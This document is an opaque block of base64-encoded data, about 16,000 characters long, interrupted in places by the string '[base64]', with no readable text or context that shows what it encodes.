Hv9eyd6hhNzLZd0dCTd5bbyxV8hpA/6X3s+Uf+Q25VUJRZWHu2X1dUZsHtX7UwYnix7pjB1bOzoFJIIllyxxSEE6HZRq3JZW/5mH1tpN79oXGsg9X+LDICFz6885jQD2CdTWxxX+J3PkBwi/xoUYY929J2MiJ4c6FyAEu7qgaikX9KJE/2RCSirSv5eBwQsYOWgcHLgYiCcxVR8FYNne94gkm1g4dIu7tsvcFP4p81/l0yGazYK6fdQg3QXs2YDa0vakpPGbFdHcQ/V0kjIq/kEidsEoZNzjZZYSAv+XYOvevoowqmp5G/w3S00a/zxEUZfu25ichcbkrbL/+wPpK7nRG8AHEsSzTVGUoCRf13KQjY8s+vL/y+7dpr2fEdNXxY0MN+U1XNLxeO88ftx7xf4RRfEQqvyKo6wSvKewEweLfONAA9lgPry2NrWPqUFPmxBZoRPL2uTq7aulbfQiGVHGGNMJtZkQKLHtz88Tq2ANtKGDaAQIw5hHXKo/J13NgBUaR0FGXwy+T6yZMEidiTNWYpG7MJJgNp1la8ikjOS7NESY4MnKfsFlXq8ivU8dJBcEhAII0zt0vPx2c2+mB39gvsi+tH5ZeZFG/jyq0Kr0lz7uGs4wJym+FhBHTOX+ZpfJz9GcnphRDgeUVeHiKUdIEz1et1qebJw7qIwKf5dUbmcUYe16xjOpNyjSFPqqkuVmuVYqAWp+wSmmWmBkn6QHuBenaqgKr410jEgmyxDkHM3aGNprWxAKlXu7Hn1w/JExKCr0Za39lYZlLJWsAwKYh8/Fu/EA8tgNqwORDC55oLZux1ccHCCNPKCcJH3Usli8TzA4bzM/OhNE/sPCR9iqo7suBA5ovsb2qYDFp43M9GXu0RtQFbiWtuQfG7mq36oM+VlHI0KfXzyJs3TGsZa/koTfj3IbIwgg8h0cQ5J3vDJDvWbQxQGJCP2/5hoEJSSpS4gpxDjLYWiy236T7puYV95dwOufEG9KB4Y0K6pWcazNK8iAkWH0xNQKs0Z25nvDyCPQ9rl/[base64]/zsTo1w3v7gwvqSYtg3KlsgzfuBK4JpvC3fl4FdUDF5NJ9AbV2wOtUGujcnAqnI0jSWXNIo1zAFhJVUmwkHoltVMi2aYbXyvrseCBGkV8fSwu0uBc7a0J3Tp8/I8rgzzRJSuh1v5ysp+Zl7lBedEGMsp+Xqs16gsxmscbT2PRHWiiyDT3FYOr8AVlzCoHSyo87FxDZNFDnRTajAwzcKDCawqZIN/q5wYuy410wFq/O/Nj2OBS7kgrnu45BuubYowtnkHDX7tBvzHIJIRDHQlh0Jc+Qncy3so0SC8uH9Na2i5gLNzPrIByeSnWQ/aFZOSF5na27LWC/6JgYk4b+ODiLSKc7V1TLS+n75ijEUVCwqnFE0s4Gwg+Rd1CZAixFd1zjHAHMX4GRQp/DDUDTrAODdrJAAqB3Ccplmyn55yAKNgAE9RbYaWNI95pjIUSlKqS9Wc7SrB/nDNy2JPzot2RZyfPvHWHt1nEsLebQo/0OotGzMMhzKGcgIY1VKpnvqUT1tbb9QGbxTeOJy3MnVng/W2mkMO9crnHckoBEqbp3a4Od3vUR9Z4CDQsM1G8NzQUHaIwqIWd6kxE7mhXBjRVYXJVe+9yPoRoBH7LiTInYA8Ws/QgR5HNh3Pp05ahDILl1SY1Pp2xVRtK3P3YNe6wKlCTd33Hygwhepoeat+3fABFaUglt5EIqsiszA670/pIVySzxVH1KdelwNi51z2D0GvV07sJe5YHk0Nh7PUqvTU4qw22NBK5EBfbu1W5oeOYDRi96DaHEWXzzvgXnv32/60kaGJjyBUHW/pqbNcDWr3VF5BmGlnsYZjnIla7C7oc+7ecN8fl93+ARZV5zsluCd3sQ2UYSRINjiSi1efCS1ghuWg3A6DfR9BwFwpMIkPDOZSZYnRUXIILtOFg6M3UjKhgz/xI/aPGsG/QxpGLsdFgfif8aEVmGCX14fnKJa/qNrDprWtkpTOHKAMmLe5eytoxFkatf9YltOKLs6+SnZHdiHDO66RViR7Za8nPAdFyVT8vjaNmGWOOdNr3Lq1jcrZRst38Q1K1jF/wMeAFGX/VDOI3C5xdYtZjz2kNeeJwXyXG+MzAbI/[base64]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[base64]//4uYYYVEMaFabxTuoLeQLpI+TROVzDQzULmKveFEvnpgjKFr6ZZciEPX9G11QHPDB3g7fKPaNrxrdNoZ9/G94uTSwfFa7NRn1/+Zz7Mbn3bCC79P2PQWG7v09SDXlJ1K0j8Ol6MbGF5XMca7GmGHynctZBHP//LFkumhyPMzX4/426y2n6r7VH3V9RRp7nxtoGgKhd4HmYIfK+6ayNb1CmBxJbZlNWXAFpfJqbLd5lJQdGu1h4nDdMk+sGjUjq9ScAupzM2L+sOA7P3UNJHTWHhUwd0H3jB4EGi3Ke7hBCztL3lxl25E0Cwi8+/5ac5cU7OXkp7mdqpdWE/[base64]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[base64]/WHKQaW77e0hz6qBi24PoK38bdO6wNUftrDxAtpjTwhA+u4pJM/3U0k3ZMmNyA6YpOpFLaCs5V4rJS7Sw7WGvv2qwaueSIfyT3WR6k4Bgsp1Ft9Yw5Dp3bUgrnoB4VBtwgi71hStMDdiGiF2k2NncAnZxfWZ3z3exU/osmTPAclaBRystgUe3WfGo9cswTS4t8S1EpVlkFKJPetqiqvdbRhdQx6blHtCeXaePAz32jlMGdWRs3nTmKVTl2eDcHNK/z217NHa9gEVs5UwUkyWGFQOqWYk+6iryuJMNneaRcPlFIiR5x0TQgqOLsVo0IJ3giXjJvss/UUzrSM3Vv/4p6pNfX9I0CZ7tCog7FF1YpB52uG63AKnKVYtVQDZCwuAKiDqVvz/qjx9FrBV8EmhPS0ztYZl/LOO4Rk8DTGgsgtCXpbvND3XUQFQUjnQk1cQGDU1rlzFGOiGVmBL2/38jtZBQBTtzHMsGC42BkfXlRmO6UD1qYo4AHAgU5X4gIl1pnLvCukccMsmhN2YKRfeYXO3jumjbqTlPbS+btKanZMda4eZHo6gpC5nuQhBlGKcWMzNcsNm6ayDTihu4P4Di6NvotvF2f9ztgBTnbKjJCacCYWaehRm99AjuvyjPDruxmT+b6Bhu/wOko5rIKz8d3YjZF+4Tu2RcESBxVXisoadHrSB978QVUj/v/2jLwPp/Rm0Z6z7NYp+xJyKXVqFF3+cI4B6/YPU6LzQ10GQYdhhFyx/riBfqNfJBv4JFCJM/OONZFatcj5TFgZ3u9xAR+m4LSsT7A5tjTHpdBflHy72ZQBh7/s7C3KdHlDcx4sUGL7fbWEOSP95wmgbT4k2k+CIqvUR1gM6kzy1/C7znI8vBrt68jUj40tvi/cJLg19l4p3eQut4ypNBgyS8IQD0PsO34VSzhmivUPBfSmrMJ+xv/[base64]/uDY9wdAX1Wy6ohk+/Z09WkUURuL+zJMbDZMzzavk60uJqDuWxsrzxEizT3nbf8QpQoR31UkHuUbLC8qx1TJ6ZxySNwnNIW9FNegLLyAdCDsmMDeBOF6NMkKPnGE9vhxoiEyUL9CTPM1zfs5bPruprPcgDjSPuQwMBpT1678B1SyKZMQY6UfFbUBFuDa4gnUtzmWacgr1cQne6rx260n/7VqLEindFuVBlzjftn7Us1H7HLEYN/n18i6Jd1ztBVI8ixa2wV+u/KnJ5CHWPh0FbjOjCEZNZ5RgoCNVSiqA+iplx/EiNB9qnopoMinhNc3xdJqEydzC9SHUl87BOQHqrDg/wv+jn36WTbf2HOo2BInRg3km6vlYXdQqrySHdLmQ42OGf4u7JUO2xOCLSdR3KMMYgYu8ktg1zUSTnxBUrX1iZDv7pQG/VgtspxwkD53WruJCB84qRqwDp0O0ZdcFwkmG9kOllvlEKf4KFyXCxYJ3Qi+IeduSr6MbbMOGVPvxHswpE5Roh47Uy/bZmAAqmlgDd0AJFu04pPEB7UqudREfe1WyUcGy5QEi/Q+/T08LiVHlqZSa8QTO4LZSOm9NatlH/[base64]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[base64]/kIqJ8F1VC2kUcBbbkfn4wn4x15mHgmy3jxnGtHi1pePev/2s9rAvo7IYv7wiwFf3w3ewMAsiZfRl5At3BMecY2lLvGSFzx+2Qxt7fiBoP8QNV5SNtmB7LDgdapEUFrel6UmaMRoE5tIq35q9UWgna/qkBjicvAWezTkxOO6jerGqQS3YBUmqW1rtuMTh1RtJnYgH1BrqoyI3bL1TdeEThHOJvLK7ZsWzBD3AlFqUTXvNFnDLFsU5MYk8cvU4TMsAluHUZLRwlzOT5PGV43VIjwpXMhZzLdwLpL6tmRQw/RaWjVcUiHQBNWzyHqY1bgWaAUcZds1oxGXXwQWIy27rMwWL0Xxur6v8UP0UjYqw9JDFDo81duVenoyzllQfBESFNHCAYVoJIYM1ps7LVXfvhqGw71E3LsKoq1ePPfivz960+Ic9qAMgpfBm5MEoI/9RRc19Aa6799/QLubk7b+j0M3EL20QDe22zjzAkviw3HBrpE9bp6sBL0TwcGHdb/McV3mwFg+npNyEKjS1QKBA6FgWPQfvamdPfzgS5ctAxmnnozTmoc5S4BaWlZZI/7z84llYpYl/3jgLNBZUUxxxYnM4oLe3r1cZuWQ315Mvh36FEppNf9x9FBQyi1EkzUquIoH0prk2lz39BBsRjfKwMOjNKhNinK3MtDtApmtDE2LcRf6hmk7sTE12RKrE70XXUq3zFVTcAej5tq0OtoO8OS9hJWe1bFY4Pt31pa/TjyVdDeKLDNL/+8vGaUAgH7hhA6AGuI5QOFwLKFV1zN4cHyyjO9Z9B+tRV7tz2JRNCqm2CpnKld/GbgaxlykoqiCkz/3Gkqw7rLvg1xD3sPNn3B2NH8dAfVkPT0a0UkKHF8x+fpuLWV4+UV96jj2zt5r4lgn+lh8II+KwDoo9yvObcZQ033uPhXFjmIFEuCAMZ1Dn+ttENWUQdZ64Z7kve6LP7sPjBf9RXBVDevra6sEcQA3tbGr3tCtD9ErRtHKoMsUz+TSPkoDrkJ/ST0e+9mBjGWhOshfeEMsvqLPy88xnbVwb7leX8zS9DbuSFKGUKcokUtvewwHg1KvvXYSWpLaPepO+mpuiZnhzQ37fSDTK3Cah5sVc/u/NQJMpwD2WdfcTWvmWlkcGW1qQk0nTlqo2nATcnadkZkYRAA2l/9bF4bawLCckOSLIHskf6iQrmBeanOnZYEntUvkCrRA6zQo7oLR/t7KnOBDy1ascponb8GtHlY9ISzyjapoWL8z49m5aAItoXfrKB4h94y/k5g4x4tq+rB2iKSPOZVIuh/5OvYYgrlXrEeIk9k+r17ZHIZQsasX1wrBvBJJwNpv/oZb7F9NnHiRsfPaT2Lg7gAPqFRZbg2TfL6dzbQSPnAvntnb0GNSbq8gPtJ44eTP7OyU91T4NisUHptVXx+IVA5GgoA9pleZFT6k8t5i6WAt/vUuvjB0voTIddGNOnUqoKXZsp3RuVVCgkvx17n2GAfli0pTappqAoGgyXdYKOjXCu4GuTgmtquT2ZHeGqz7Z7nbBGxciGWvE0RSf7dNMgKn9HZTAB600nsOY/+ZPT/P1KkVVOcVmHPGYxUNOxF22vJrQEvDEQO5OIdVhcVJc2Ds9RblioOpBGp9IO/F0pxQk5ZHWREaXmmlzSw6yBnXSlrFme/[base64]/2b6lMCYmDk/IxhOeyoLu3OGyR3kJZ6ffzR7FEy5uF+fpVcjoDXhsI70twnfY09sjXEfoZYMoICbLlYEt09PwNyjO2Il6P7BwTbumnmCoI6aOKXBYuXfK6PH90fWYTD8fknBobQ9iIYzQJ+GyciRaV6Px22eThKgeicsTYipq+8Jgo/c3YKFqtJ0boMaIAnJzhSMagdqkiHphYvn/AguxBhwFcTt8YIN4e8Rh8i1xuywN6Wyl9bJueyG+wvWIoaD8RvdUnocFI4ZDLjUD5NNF+UVENNk6Ez89oGyz6JiqwPHCX2f96wpVIvL8mqj/V9KeZcjoU9gMd/QeyFnBJMfFZ36FgLctnR4TISwFYsJQpaEZ7Iu8Ftqkeqt5sYGTqtOwOwrEs6bUt08LY3bxHI0g2y4ajK/wMArrWn5PNLxlqesZVhnPo3lkEJA4LkoHKEmqijuyF+1s8E+kzhZ32BMxUeMwY+KdVlw/ftPM41asgguLwdnlEwoKftOwPcp31WaW2KJzkAEIAE36JYbUpzUn5Y+eCQGFjz5Pwz32dpclbpmiRZ9UE2skA8A7U7DDhOtYmvJ6BgcZ3VTIN6ch9fYHvK7NMqucMJzZTSWeoJ4/[base64]/JdNtBlSRyizQ8jdVGYWpABJs+9YoOf4XdY/k5ZKupHK+IVQPtpomJ2E3T0OZz7hcetVJaEp/seD5DMRcUmR56SbuAPmHhyTac6yzcjhC598dm6+Cyv35n5wRyJSH30ewnGqMnvktOzZcRtQZ87xVXtuvBsl5a3yuvUpQwPVWrmSe59X0GSCXnDI1YVqmZV4+i0lX/pCtwG1bZePnRjvEcqfwDN9A7QZzcFZRWhwXYwBs6ijeFMwdsKDWC72scYdBHpKASKb5RPZH2H7yHiTQSPkHJI3sn1OS9KUiqjuHSPqEaugpT/rPsBJNh6kN8FWMsbIKinpkfki/rxbY29m/1OkZCVrewlTSrNb/4ZtgySX4OEucz2DXddaD10B1HYetuVLnVIe6r2SU/QnB/EkAcZ1gpdsIsML/m0pTwP3nyqhAsmXWTTYlPvJGScoueWjd6mpp8yAoeuAAFbHYQ4ifZcGpx4HBrefvM442/x3eJtRPNmBNpSkuTtVJTKReSQDi5Lmxl2a0IhbBThX3Yt4Qgtq6Hc+yodMLMmV2LN3H1tjFWwg5zreelJXHMZnAHF7kPByFt8gBorVZ8HDIM3Y/5XOgYKlE6rjWnrwzcxgS3PF+Euj9iQPk4qhgDVHF/eC0boNAAt2Npe9uTldTpzEBWmZv+aVqSB4IRj8UzqDQ9I8XzPe1cnfocEmOaIqWxM2te0xn2+i/o/OAXUNwR9EBdoTbZJrDZuIellkkCoJtG08NevhxSow1JDAa/uxSVigqQTCxdqMDHRrNRqd5TJBi9UWJXe0GDdnybeyeqx+r5CHmuvjTiDrfXLDJpZg+dzB0imeEQeM+poMNW1rkUQmUa48VK3+hRlutjHENDNnqThGRY3h08KqkGmPW6bCxaeVkp/Z7yTNlYTtkQ1LS5xmP9RwnuVMz9a75G1c0U/RlHqTfw/BKgSJdv7kIwQdBLK/MRvntwO5lqTBxXqRgM4Ryo9QVrBLkPj6AWtbnoJjoIi7hkL1JP6ysp9IJYd6qX8/UDyU+0nZbHf5BxIjspUDNa5pARTPXtmE0ePt0J3T4JysrLMzNCQTldoTuJAa4BkYgdsNb7RtOz4NQPAGraYKC4LFCJjTL+AsjBOY86G8+A2HR98JdPu2RosIDdfeHNbyS1e/IwLxMy7972h8KvWLyPQw2O15tvt85neAV+7yN0rV5G9iYXZAzYfBzfD2qGH5JI4KwtMceFDH2oFQ205iMLiSpntxHzqDxNILgR9Jm99WXR0YdXhFI0GKHQwBRyihZga4MUYc2pUWw/yYrhiXGQDznrXvP1p+4MSUymoGgwF4SBU9BjcizGajOD3GSPsVPosg3n8aTfEUHWFM6hY/[base64]/xDsIjmanHHuAE7tMVmxV+cKAtkL158nLnBAXZnceRRba6+u1u1sAIdul2veQJZ1C2nMyLNKxmT0xAoGx4+Y88pVTNCzbak4V/2A0hCtVy3GSp6rWCusQIGCEDfgSNWRQ9aD5RdClEA1EEP0K4niJMa4mooyttZ5L2eitIqx76VUrLYIQzTu3qA2R0x5w2WI5ovax6Wl5mKaR2Esb2XJuSdCBpg/PoEtL7mcbTDkszn8afYwNzja2E3HxAoeg5lXdVeQWMwq/HDjmrECefn46qqKuU7JyQKgQ+WGO+n6kA2FPb6YFDYcLKEi2X/JuUlJtBOemnXWELdR+EneYdPaYmN07B0qT+qCErYhiPF1TDOqTsHS1UH6muMyX25jthck5f1C1fP+cJKcvtHeDrEaljI+GUR9nXb1kiiVazVMLW1aq/Kjko/qcINHxnZdJfWK3zsOe2CbMHDIhXBPrITy5+qrvAlGTQJfbswM5Qvv+gAOrqAzwujW1d12KzK/hQ4aQx/ffSmstVDFfYJPwJMbyTowH4Ai8Sjx93tEpVLHU6Ms3K4BjJoLAp8q38uFENf2DPgTDgbdWCRe9ydyGbWQ721Kv33j+8JtBIMUFD4M+aDo5